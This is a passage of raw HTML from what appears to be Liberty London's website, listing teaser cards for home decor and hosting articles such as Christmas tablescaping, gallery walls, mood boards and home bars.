                <source data-srcset="https://i8.amplience.net/i/liberty/AllMadeHereBurleigh?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/AllMadeHereBurleigh?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/AllMadeHereBurleigh?fmt=auto&qlt=75" width="500" height="650" alt="Middleport Pottery&#x27;s All Made Here Sign on a brick wall" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Burleigh</h4><h5 class="sub-heading portrait-regular m-0">Liberty heads to Stoke-on-Trent, for a unique glimpse inside one of the city’s last remaining Potteries</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Scape Artist</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bryony-hosting.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201023-bryony-sheridan-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201023-bryony-sheridan-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201023-bryony-sheridan-header?fmt=auto&qlt=75" alt="christmas table styling xmas tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Christmas Tablescaping with Bryony Sheridan</h4>
            <h5 class="sub-heading portrait-regular m-0">Our Buying Manager for Home reveals how to make a Christmas table something spectacular.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/gallery-wall-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/gallery-wall-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/gallery-wall-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/gallery-wall-ideas?fmt=auto&qlt=75" width="500" height="650" alt="gallery wall ideas wall art pictures" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Picture Perfect Gallery Wall Ideas for Your Home</h4><h5 class="sub-heading portrait-regular m-0">Want to showcase your art collection in style? Follow interiors expert Eleanor Cording-Booth's step-by-step guide to making the most of your favourite art and pictures</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Eleanor Cording-Booth</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/eleanor-cording-booth/" class="mb-0 author"><span class="portrait-medium-italic">By: Eleanor Cording-Booth</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/by-walid-in-the-studio-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/walid?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/walid?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/walid?fmt=auto&qlt=default" width="500" height="650" alt="Walid Damirji, designer and founder of By Walid" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Walid Damirji</h4><h5 class="sub-heading portrait-regular m-0">Join Liberty on a tour of this designer’s vibrant workspace, where he turns antique textiles into modern collectables</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/living-room-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/trend-led-living-room-decor-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/trend-led-living-room-decor-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/trend-led-living-room-decor-ideas?fmt=auto&qlt=75" width="500" height="650" alt="living room decor trend ideas for your lounge liberty style" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Trend-Led Decor Ideas to Upgrade Your Living Room</h4><h5 class="sub-heading portrait-regular m-0">Searching for the right way to add more style, joy and comfort to your living room? These trends are all you need to inspire a restful retreat, no matter your style</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-make-a-mood-board.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221126-how-to-make-a-moodboard-HERO?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221126-how-to-make-a-moodboard-HERO?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221126-how-to-make-a-moodboard-HERO?fmt=auto&qlt=75" alt="how to make a Liberty mood board" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make a Mood Board to Inspire Your Decor</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s Head of Design Interiors Genevieve Bennett swears by a great mood board to inspire and focus your vision. Here’s how to make your own</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/7-elements-of-interior-design.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220208-7-elements-of-interior-design-header-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220208-7-elements-of-interior-design-header-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220208-7-elements-of-interior-design-header-v2?fmt=auto&qlt=75" alt="the 7 elements of interior design" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The 7 Elements of Interior Design</h4>
            <h5 class="sub-heading portrait-regular m-0">Find your balance as textile designer and Head of Design for Liberty Interiors shares her guide to creating synergy within your space.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/desk-ideas-microsoft.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221108-seb-HERO?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221108-seb-HERO?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221108-seb-HERO?fmt=auto&qlt=75" alt="desk ideas microsoft x liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To Dress Your Desk</h4><h5 class="sub-heading portrait-regular m-0">We've rooted around the creative workspaces of Liberty HQ in search of some desk-dressing inspiration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-new-home-fragrances-at-liberty.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/180502-candles-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/180502-candles-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/180502-candles-v2?fmt=auto&qlt=75" width="500" height="650" alt="A Selection of the Home Fragrance Brands Available at Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Come Home To Your Senses: The Best New Home Fragrances</h4><h5 class="sub-heading portrait-regular m-0">Discover luxurious scented candles, diffusers and incense: hand-picked by our team of olfactory experts</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Sarah Barnes</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Sarah Barnes</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-new-years-eve.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221103-how-to-host-new-years-eve?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221103-how-to-host-new-years-eve?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221103-how-to-host-new-years-eve?fmt=auto&qlt=75" width="500" height="650" alt="how to host new years eve party" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Host a Superior New Year's Eve</h4><h5 class="sub-heading portrait-regular m-0">Whether it's a small gathering or an all-out bash, Liberty shares all of our best-kept secrets for hosting your favourite people this New Year’s Eve</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/70s-decor-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/70s-decor-trend-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/70s-decor-trend-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/70s-decor-trend-hero?fmt=auto&qlt=75" width="500" height="650" alt="2023&#x27;s answer to cottagecore is 70s decor, here is whats trending" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">That '70s Feeling: Here's What's Trending Now</h4><h5 class="sub-heading portrait-regular m-0">The ‘70s interiors are having a moment right now. Here is how to add some 1970s flair to your home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-tablescape-ideas.html" title="Read How to Decorate a Christmas Tablescape" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/ChristmasExtra-06?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/ChristmasExtra-06?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/ChristmasExtra-06?fmt=auto&qlt=default" width="500" height="650" alt="christmas tablescape ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Decorate a Christmas Tablescape</h4><h5 class="sub-heading portrait-regular m-0">Make your feast extra festive this year with Liberty's guide to laying the most magical of Christmas tablescapes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
                                 <a href="https://www.libertylondon.com/uk/features/home/christmas-tablescape-ideas.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <span class="author portrait-medium-italic">By: Team Liberty</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/home-bar-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/home-bar-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/home-bar-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/home-bar-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="libertys home bar ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Home Bar Ideas for Elevated Entertaining</h4><h5 class="sub-heading portrait-regular m-0">Any host with the most knows the at-home bar is the epitome of home entertaining. Follow Liberty’s rules to achieve cocktail success to wow even the most hard-to-please guests</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/easter-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250326-easter-table-ideas?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250326-easter-table-ideas?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250326-easter-table-ideas?fmt=auto&qlt=default" width="500" height="650" alt="easter table styling tablescape" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
